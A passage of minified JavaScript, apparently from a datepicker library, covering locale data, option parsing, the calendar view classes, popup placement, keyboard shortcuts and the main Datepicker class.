e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 